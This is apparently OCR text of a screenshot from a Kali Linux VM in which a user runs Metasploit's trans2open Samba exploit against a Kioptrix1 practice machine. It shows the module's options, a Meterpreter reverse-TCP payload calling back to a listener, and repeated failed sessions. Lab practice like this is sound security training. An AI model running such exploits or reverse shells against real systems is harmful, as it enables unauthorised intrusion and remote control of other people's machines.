 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.2-vmware-... kioptrix1
1 2 3 4 2
roo
File Actions Edit View Help
msf6 exploit(linux/samba/trans2open) > show targets
Exploit targets:
Id Name
-- ----
⇒ 0 Samba 2.2.x - Bruteforce
msf6 exploit(linux/samba/trans2open) > exploit
[-] Handler failed to bind to 192.168.59.128:4444:- -
[-] Handler failed to bind to 0.0.0.0:4444:- -
[-] 192.168.59.130:139 - Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
[*] Exploit completed, but no session was created.
msf6 exploit(linux/samba/trans2open) > run
[-] Handler failed to bind to 192.168.59.128:4444:- -
[-] Handler failed to bind to 0.0.0.0:4444:- -
[-] 192.168.59.130:139 - Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
[*] Exploit completed, but no session was created.
msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.59.128:4444
[*] 192.168.59.130:139 - Trying return address 0xbffffdfc ...
[*] 192.168.59.130:139 - Trying return address 0xbffffcfc ...
[*] 192.168.59.130:139 - Trying return address 0xbffffbfc ...
[*] 192.168.59.130:139 - Trying return address 0xbffffafc ...
[*] Sending stage (1017704 bytes) to 192.168.59.130
[*] 192.168.59.130 - Meterpreter session 1 closed. Reason: Died
[-] Meterpreter session 1 is not valid and will be closed
[*] 192.168.59.130:139 - Trying return address 0xbffff9fc ...
[*] Sending stage (1017704 bytes) to 192.168.59.130
[*] 192.168.59.130 - Meterpreter session 2 closed. Reason: Died
[*] 192.168.59.130:139 - Trying return address 0xbffff8fc ...
[*] Sending stage (1017704 bytes) to 192.168.59.130
[*] 192.168.59.130 - Meterpreter session 3 closed. Reason: Died
[-] Meterpreter session 3 is not valid and will be closed
[*] 192.168.59.130:139 - Trying return address 0xbffff7fc ...
[*] Sending stage (1017704 bytes) to 192.168.59.130
[*] 192.168.59.130 - Meterpreter session 4 closed. Reason: Died
[*] 192.168.59.130:139 - Trying return address 0xbffff6fc ...
^C[-] 192.168.59.130:139 - Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
RHOSTS 192.168.59.130 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.59.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
92°F
Sunny
Search